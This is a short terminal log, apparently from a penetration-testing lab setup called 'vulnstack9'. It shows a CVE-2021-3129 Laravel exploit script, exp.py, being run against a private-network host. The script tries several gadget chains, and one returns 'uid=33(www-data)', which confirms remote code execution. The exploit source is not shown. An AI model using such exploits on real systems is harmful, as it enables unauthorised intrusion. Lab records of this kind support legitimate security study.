 root@laobai:/home/laobai/vulnstack9/CVE-2021-3129# vim exp.py
root@laobai:/home/laobai/vulnstack9/CVE-2021-3129# python3 exp.py http://10.100.202.45:81/
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result: